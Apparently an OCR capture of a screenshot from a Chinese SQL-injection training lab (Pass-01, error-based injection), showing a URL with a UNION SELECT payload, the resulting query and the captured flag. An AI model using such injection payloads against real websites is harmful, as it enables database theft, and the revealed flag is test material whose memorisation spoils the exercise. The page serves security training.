 掌控安全学院SQL注入靶场
injectx1.lab.aqlab.cn:81/Pass-01/index.php?id=1.1 union select 1,2,flag from error_flag
应用 百度 阅读清单
掌控安全学院SQL注入靶场 查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=1.1 union select 1,2,flag from error_flag
查询结果:
Your Login name:2
Your Password:zKaQ-Nf
Copyright @ 2019 by 聂风
https://blog.csdn.net/weixin_47785246